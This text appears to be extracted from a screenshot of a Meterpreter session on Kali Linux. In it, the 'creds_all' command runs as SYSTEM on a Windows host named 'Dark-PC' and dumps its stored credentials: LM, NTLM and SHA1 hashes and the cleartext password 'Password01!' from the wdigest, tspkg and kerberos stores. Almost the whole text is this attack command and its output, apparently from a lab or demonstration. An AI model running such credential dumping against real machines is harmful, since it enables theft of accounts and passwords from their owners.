 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain   LM                                NTLM                              SHA1
--------  ------   --                                ----                              ----
Dark      Dark-PC  e52cac67419a9a22ecb08369099ed302  7c4fe5eada682714a036e39378362bab  0d082c4b4f2aeafb67fd0ea568a997e9d3ebc0eb
wdigest credentials
===================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
DARK-PC$  WORKGROUP  (null)
Dark      Dark-PC    Password01!
tspkg credentials
=================
Username  Domain   Password
--------  ------   --------
Dark      Dark-PC  Password01!
kerberos credentials
====================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
Dark      Dark-PC    Password01!
dark-pc$  WORKGROUP  (null)
meterpreter >
[0] 0:sudo- 1:ruby* "kali" 19:39 25-
KALI LINUX
quieter you become, the more you are able to hear"